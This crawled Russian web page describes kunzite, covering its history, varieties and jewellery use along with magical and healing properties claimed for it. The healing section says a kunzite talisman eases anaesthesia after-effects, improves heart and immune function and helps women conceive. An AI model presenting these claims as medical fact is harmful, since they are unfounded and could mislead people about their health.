

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamni.guru/kamni/kamen-kuncit-svoystva-lechebnye-i-magicheskie-komu-rekomenduetsya.html
body_size: 12923
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Кунцит - свойства камня, минерал сподумен, в чем и кому помогает</title>
<meta name="description" content="Кунцит - драгоценная разновидность сподумена, свойство, применение, кому подходит, какое воздействие оказывает на организм, где добывается, каких цветов бывает."><meta name="keywords" content="кунцит камень свойство фото сподумен минерал"><link rel="canonical" href="https://kamni.guru/kamni/kamen-kuncit-svoystva-lechebnye-i-magicheskie-komu-rekomenduetsya.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=1.4">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Кунцит - свойства камня, минерал сподумен, в чем и кому помогает" property="og:title" />
<meta content="https://kamni.guru/kamni/kamen-kuncit-svoystva-lechebnye-i-magicheskie-komu-rekomenduetsya.html" property="og:url" />
<meta content="https://kamni.guru/images/129068/bigCover.jpg" property="og:image" />
<meta content="Кунцит - драгоценная разновидность сподумена, свойство, применение, кому подходит, какое воздействие оказывает на организм, где добывается, каких цветов бывает." name="og:description" />
<meta content="Информационный сайт kamni.guru" property="og:site_name" />
<meta content="https://www.facebook.com/kamnigurusite" property="article:publisher" />
<meta content="https://www.facebook.com/kamnigurusite" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Кунцит - драгоценная разновидность сподумена, свойство, применение, кому подходит, какое воздействие оказывает на организм, где добывается, каких цветов бывает."/>
<meta name="twitter:title" content="Кунцит - свойства камня, минерал сподумен, в чем и кому помогает"/>
<meta name="twitter:site" content="@KamniGuru"/>
<meta name="twitter:domain" content="Информационный сайт kamni.guru"/>
<meta name="twitter:image:src" content="https://kamni.guru/images/129068/bigCover.jpg"/>
<meta name="twitter:creator" content="@KamniGuru"/>
    <link rel="publisher" href="https://plus.google.com/+KamniGuruSite"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/wFXPSnh1.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body>
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/znaki" rel="nofollow">Знаки и символы</a>
</li><li class="active"><a href="/kamni" rel="nofollow">Камни</a>
</li><li><a href="/zodiak" rel="nofollow">Знаки зодиака</a>
</li><li><a href="/ukrasheniya" rel="nofollow">Украшения</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-188349-17 -->
<div id="yandex_rtb_R-A-188349-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-17",
                renderTo: "yandex_rtb_R-A-188349-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://kamni.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://kamni.guru/kamni" rel="v:url" property="v:title">Камни</a></li><li><a href="https://kamni.guru/kamni/kamen-kuncit-svoystva-lechebnye-i-magicheskie-komu-rekomenduetsya.html" rel="v:url" property="v:title">Камень кунцит - свойства лечебные и магические, кому рекомендуется</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/znaki" rel="nofollow">Знаки</a>
                              </li>
                          <li class="active">
                <a href="/kamni" rel="nofollow">Камни</a>
                              </li>
                          <li>
                <a href="/zodiak" rel="nofollow">По знаку зодиака</a>
                              </li>
                          <li>
                <a href="/ukrasheniya" rel="nofollow">Украшения</a>
                                <ul class="sub-menu">
                                <li><a href="/ukrasheniya/metally" rel="nofollow">Металлы</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/[base64]/0YDQuNC80LXQvdC10L3QuNGPINCyINC/0YDQvtC80YvRiNC70LXQvdC90L7RgdGC0Lg8L2Rpdj48cD7QkNC70Y7QvNC40L3QuNC10LLQsNGPINGA0YPQtNCwINC4INC/[base64]/[base64]/0LvQtdGC0LXQvdC40LUg0YbQtdC/0L7Rh9C10Log0LjQtyDQtNGA0LDQs9C+0YbQtdC90L3Ri9GFINC80LXRgtCw0LvQu9C+0LI8L2Rpdj48cD7Qn9C70LXRgtC10L3QuNC1INCR0LjRgdC80LDRgNC6INCyINGC0LDQutC40YUg0LjQt9C00LXQu9C40Y/RhSwg0LrQsNC6INGG0LXQv9C+0YfQutCwINC4INCx0YDQsNGB0LvQtdGCLCDRhNC+0YLQvjwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/sinyavskaya.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Синявская Инесса Леонидовна" data-vname="Инессы Леонидовны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-188349-12 -->
<div id="yandex_rtb_R-A-188349-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-12",
                renderTo: "yandex_rtb_R-A-188349-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kamni sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="9518307031"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://kamni.guru/images/129068/bigCover.jpg">
<meta itemprop="description" content="Кунцит - драгоценная разновидность сподумена, свойство, применение, кому подходит, какое воздействие оказывает на организм, где добывается, каких цветов бывает.">

<h1 itemprop="name" id="article-title">Камень кунцит - свойства лечебные и магические, кому рекомендуется</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/129068/kunzite-.jpg" alt="Особенности камня кунцит" title="Камень кунцит" width="300" height="225" class="alignleft">Открыт этот розовато-фиолетовый камень не так давно по меркам геологии - в начале прошлого столетия. Описал его некто Джордж Кунц, чье имя минерал стал носить. Хотя нашли необычный камень старатели Сиклеры, когда на Американском континенте разыгралась золотая лихорадка.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#obschie">Общие сведения о кунците</a></li>
<li><a href="#yuvelirnyy">Ювелирный сподумен</a></li>
<li><a href="#magiya">Магия фиолетового</a><ul>
<li><a href="#kak">Как использовать</a></li></ul></li>
<li><a href="#lechebnye">Лечебные свойства</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="obschie">Общие сведения о кунците</h2>



<p>Короткая история не помешала камню завоевать определенную популярность. На самом деле это не самостоятельный минерал, а <strong>разновидность сподумена</strong>. Их всего существует несколько:</p>

<ol class="accentblue" start="1">
	<li>фиолетовый, розовый, пурпурный кунцит;</li>
	<li>от изумрудной до голубовато-зеленой окраски гиддениты;</li>
	<li>желтовато-зеленый, желтый и прозрачный трифан.</li>
</ol>

<p>Кунцит весьма сильно напоминает аметист, в этом причина того, что камень имеет еще названия: литиевый аметист, сподумен-аметист. Своей великолепной окраске минерал обязан примеси марганца. Великолепно смотрится этот камень в обрамлении золота или серебра.</p>

<p>Интересной характерной особенностью является наличие заметных продольных штрихов, которых не имеют поддельные сподумены. <strong>Продолговатые граненые кристаллы</strong> завораживают своим блеском - фото не передаст всей его привлекательности, выглядит благородно и очень красиво.</p>

<p>Кристаллы кунцита достигают в длину нескольких метров, весить такой "камешек" может несколько десятков тонн. Добывают их промышленным способом в Бразилии, США, имеются месторождения на Мадагаскаре, в Афганистане. Сподумен и его виды востребованы в изготовлении металлического лития. Стекла с его добавкой получают дополнительный блеск, способны лучше отражать световые лучи.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="yuvelirnyy">Ювелирный сподумен</h2>



<p><img src="/images/129069/akmen-kuntsit.jpg" alt="Украшения с каменем кунцит" title="Изделия с камнем кунцит" width="300" height="230" class="alignright">Достаточно красивый и хорошего качества попадается довольно редко, в основном это непригодные для украшений <strong>бесцветные камни</strong>. Находят их между пластами гранита. Самыми перспективными считаются бразильские шахты - отсюда родом большинство сподуменов, которые украшают выставки и коллекции камней. Хорошие экземпляры встречаются в Африке, Афганистане. Чем ярче окраска - тем выше будет цена на ювелирном рынке.</p>

<p>Сподумен - минерал еще относительно новый для мастеров украшений, цена его вполне доступна, но у многих возникает желание выдать обычный камень за дорогой. Под видом кунцита могут продаваться аметист или розовый кварц.</p>

<p><strong>Недостатки сподумена как ювелирного камня:</strong></p>

<ul class="accentred">
	<li>плохо поддается огранке;</li>
	<li>почти не полируется;</li>
	<li>хрупкость мешает длительной эксплуатации изделий;</li>
	<li>яркий солнечный свет способен уничтожить первоначальную красивую окраску.</li>
</ul>

<script type="text/javascript">
yandex_partner_id = 188349;
yandex_stat_id = 2;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '161616';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="magiya">Магия фиолетового</h2>



<p>Кунцит - камень, обладающий выраженными свойствами магии. Например, помогает сосредоточиться на медитации, отбросить все суетные мысли, <strong>прийти в гармоничное состояние</strong>.</p>

<p>Сподумен очень хорошо влияет на детскую психику. Учит проявлять свои лучшие качества: быть терпеливым, добрым, иметь только хорошие намерения. Магам он помогает настроиться на вибрации потустороннего мира. Творческим людям кунцит облегчает поиски вдохновения.</p>

<p>Неуравновешенные натуры могут использовать кунцит как средство сбалансировать эмоции. Люди, лишенные заботы родителей в детстве, могут при его помощи вновь обрести внутреннего беззаботного ребенка.</p>

<p><strong>Также сподумен поможет своему владельцу:</strong></p>

<ul class="accentblue">
	<li>избежать порчи;</li>
	<li>уберечься от травм;</li>
	<li>распознать обман;</li>
	<li>сохранять хорошее настроение;</li>
	<li>развить интуицию.</li>
</ul>

<h3 id="kak">Как использовать</h3>

<p>Женщинам хорошо подойдет колечко-талисман или кулон любой формы. Серебро усиливает магию, которой обладает кунцит сам по себе. Мужчинам хорошим подарком станет статуэтка или яйцо из кунцита. Уделив ежедневно немного времени созерцанию игры света на гранях этого благородного минерала, можно избавиться от приступов уныния, плохого настроение, апатии.</p>

<p>Уникален сподумен тем, что подходит <strong>абсолютно любым знакам зодиака</strong>, поскольку не имеет отрицательного влияния. Но особо положительно действует он на Львов, Скорпионов, Тельцов.</p>

<p><iframe src="https://www.youtube.com/embed/fKU_w8RlCBM"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="lechebnye">Лечебные свойства</h2>



<p><img src="/images/129070/izdeliya-iz-kuntsita.jpg" alt="Как носить камень кунцит" title="Лечебные свойства камня " width="300" height="199" class="alignleft">Всем известно, как пагубно может отразиться на здоровье наркоз, но иногда без него не обойтись. Тогда следует приобрести талисман из кунцита - он поможет снять последствия, уменьшит невралгию, наладит работу иммунной системы. Наблюдения за игрой света в гранях розовато-лилового вида сподумена помогут владельцу успокоить нервную систему, <strong>наладить спокойный здоровый сон</strong>.</p>

<p>Многие ищут альтернативный способ зачать ребенка, если врачи говорят, что это невозможно. Считается, что сподумен может помочь женщине обрести радость материнства. Правда это или нет? Для тех, кто верит в целебную силу камней - несомненно, а скептиков переубедить вряд ли удастся.</p>

<p>Вот литотерапевты просто убеждены, что минерал прекрасно влияет на работу сердца, помогает вылечить сбои в нервной системе. Этого добиться можно при помощи созерцания переливчатых граней, что снижает частоту сердечных сокращений, успокаивает тревожных пациентов. Поможет камень ускорить выздоровление от инфекционной болезни - но <strong>только как вспомогательное средство</strong>.</p>

<p>Хотя кунцит является не очень дорогим, выглядит достаточно презентабельно, особенно в оправе из золота. Несомненным достоинством является и его способность успокаивать тревожные мысли. Коллекционерам стоит обратить свое внимание на сподумен - достойное соседство для самых драгоценных экземпляров.</p>


<div class="galleryHead">Свойства камня кунцит</div>
<div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover"  data-click="true"  data-autoplay="true"  data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><img src="/images/129071/svotsstva-kuntsita.jpg" alt="Магические свойства камня" title="Лечебные и магические свойства камня кунцита" data-caption="Лечебные и магические свойства камня кунцита" data-thumb="/images/129071/86x64.png" data-full="/images/129071/fullsize.jpg"><img src="/images/129072/koltso-s-kuntsitom.jpg" alt="Особенности камня кунцит" title="Камень кунцит" data-caption="Камень кунцит" data-thumb="/images/129072/86x64.png" data-full="/images/129072/fullsize.jpg"><img src="/images/129073/svoistva-kamnya-kuntsit.jpg" alt="Изделия с камнем кунцит" title="Украшения с камнем куницит" data-caption="Украшения с камнем куницит" data-thumb="/images/129073/86x64.png" data-full="/images/129073/fullsize.jpg"><img src="/images/129074/kuntsit-v-ispolzovanii.jpg" alt="Камень кунцит" title="Свойства камня кунцит" data-caption="Свойства камня кунцит" data-thumb="/images/129074/86x64.png" data-full="/images/129074/fullsize.jpg"><img src="/images/129075/kamen-kuntsit.jpg" alt="Свойства кунцита" title="Лечебные и магические свойства камня кунцита" data-caption="Лечебные и магические свойства камня кунцита" data-thumb="/images/129075/86x64.png" data-full="/images/129075/fullsize.jpg"><img src="/images/129076/yuvelirnye-izdeliya-iz-kuntsita.jpg" alt="Ювелирные украшения с камнем кунцит" title="Какими свойствами обладает камень кунцит" data-caption="Какими свойствами обладает камень кунцит" data-thumb="/images/129076/86x64.png" data-full="/images/129076/fullsize.jpg"><img src="/images/129077/kuncit-.jpg" alt="Камень кунцит описание" title="Лечебная сила кунцита" data-caption="Лечебная сила кунцита" data-thumb="/images/129077/86x64.png" data-full="/images/129077/fullsize.jpg"><img src="/images/129078/opisanie-kamnya-kuntsit.jpg" alt="Камень кунцит" title="Свойства камня кунцит" data-caption="Свойства камня кунцит" data-thumb="/images/129078/86x64.png" data-full="/images/129078/fullsize.jpg"></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 188349;
yandex_stat_id = 10;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '161616';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="58">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Инессы Леонидовны" class="authorava" width=40 height=40>
		<a href="/expert/sinyavskaya.html" rel="nofollow" class="authorlink">Синявская Инесса Леонидовна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="14778" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">58</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/128727/bigCover.jpg);">
      <a href="/kamni/kamen-cavorit-ego-svoystva-znak-zodiaka.html" title="Свойства камня цаворит">Камень цаворит: его свойства, знак зодиака</a>
    </div>
      <div class="item" style="background-image: url(/images/127504/bigCover.jpg);">
      <a href="/kamni/almaz-brilliant-ili-net-v-chem-mezhdu-nimi-raznica.html" title="Отличие алмаза от бриллианта">Алмаз бриллиант или нет? в чем между ними разница?</a>
    </div>
      <div class="item" style="background-image: url(/images/128657/bigCover.jpg);">
      <a href="/kamni/chto-nazyvali-skanyu-v-drevney-rusi.html" title="скань что это">Что называли сканью в Древней Руси?</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-188349-15 -->
<div id="yandex_rtb_R-A-188349-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-15",
                renderTo: "yandex_rtb_R-A-188349-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 105,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<!--noindex-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="5936487965"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/[base64]/[base64]/Qu9C10YLQtdC90LjQtSDQkdC40YHQvNCw0YDQuiDQsiDRgtCw0LrQuNGFINC40LfQtNC10LvQuNGP0YUsINC60LDQuiDRhtC10L/[base64]/[base64]/QvtC00LDRgNC+0Log0LPRgNCw0YTQsCDQuCDRgtCw0LnQvdGLINGH0ZHRgNC90L7Qs9C+INCx0YDQuNC70LvQuNCw0L3RgtCwPC9kaXY+PHA+0JDQu9C80LDQtyDCq9Ce0YDQu9C+0LLCuyDQtdCz0L4g0L/RgNC+0LjRgdGF0L7QttC00LXQvdC40LUg0Lgg0LjRgdGC0L7RgNC40Y8sINC/0L7QtNCw0YDQvtC6INCz0YDQsNGE0LAg0LTQu9GPINCV0LrQsNGC0LXRgNC40L3Riywg0YLQsNC50L3RiyDRh9GR0YDQvdC+0LPQviDQsdGA0LjQu9C70LjQsNC90YLQsDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-188349-14 -->
<div id="yandex_rtb_R-A-188349-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188349-14",
                renderTo: "yandex_rtb_R-A-188349-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все о свойствах камней и минералов</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="http://vk.com/kamniguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://www.facebook.com/kamnigurusite" rel="nofollow external" target="_blank"><i class="soc fb"></i></a>
              <a href="https://plus.google.com/+KamniGuruSite" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/KamniGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="http://ok.ru/group/53634281439470" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@kamni.guru" rel="nofollow">info@kamni.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=1.3"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32040871 = new Ya.Metrika({ id:32040871, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/32040871" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66502271-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
